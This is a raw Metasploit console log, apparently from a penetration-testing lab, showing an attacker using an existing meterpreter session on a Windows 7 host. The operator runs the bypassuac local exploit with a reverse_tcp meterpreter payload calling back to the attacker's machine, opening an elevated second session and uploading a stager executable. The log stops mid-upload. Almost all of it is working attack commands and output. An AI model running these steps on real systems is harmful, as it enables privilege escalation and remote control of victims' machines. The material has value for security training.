 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > show sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows SECTECHLAB\bjohnson @ WIN7-PC 192.168.1.106:31337 -> 192.168.1.100:51437 (192.168.1.100)
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(bypassuac) > set LPORT 4443
LPORT => 4443
msf exploit(bypassuac) > set TECHNIQUE PSH
TECHNIQUE => PSH
msf exploit(bypassuac) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.106:4443
msf exploit(bypassuac) > [*] Sending stage (957487 bytes) to 192.168.1.100
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Meterpreter session 2 opened (192.168.1.106:4443 -> 192.168.1.100:51436) at 2017-06-16 10:49:13 -0400
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..